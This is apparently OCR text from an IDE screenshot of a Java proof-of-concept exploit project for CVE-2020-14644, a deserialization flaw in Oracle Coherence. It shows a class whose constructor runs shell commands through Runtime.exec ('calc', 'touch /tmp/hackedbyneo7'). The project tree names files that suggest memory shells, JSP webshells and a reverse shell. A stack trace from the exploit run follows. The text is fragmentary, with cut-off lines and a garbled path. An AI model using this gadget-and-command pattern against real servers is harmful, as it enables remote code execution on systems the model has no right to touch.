 memsHttpServletGenByteCode
memsi
memsidebug
nb.jsp
rev
serv
test7
wjsp
wjsp2
8
12 usages
9 public class test7 implements Serializable {
10 public test7() {
11 String cmd = "calc";
12 cmd="touch /tmp/hackedbyneo7";
13 // cmd="mkdir d:\\byoam";
14 try {
15 Runtime.getRuntime().exec(cmd);
16 } catch (IOException e) {
17 e.printStackTrace();
18 }
ructure
test7
n: pers.neo.App
/root/.jdks/liberica-1.8.0_333/bin/java ...
Exception in thread "main" java.lang.ClassCastException Create breakpoint : pers.neo.test7$3C8942A0C3C41B5000FDD106C5B52596 cannot be cast to com.tangosol.internal.util.invoke.Remotable
at com.tangosol.internal.util.invoke.RemotableSupport.realize(RemotableSupport.java:142)
at com.tangosol.internal.util.invoke.RemoteConstructor.newInstance(RemoteConstructor.java:122)
at com.tangosol.internal.util.invoke.RemoteConstructor.readResolve(RemoteConstructor.java:233) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadResolve(ObjectStreamClass.java:1274)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2222)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1669)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:503)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:461)
at pers.neo.App.deserialize(App.java:121)
at pers.neo.App.cve_2020_14644(App.java:85)
at pers.neo.App.main(App.java:29)
Process finished with exit code 1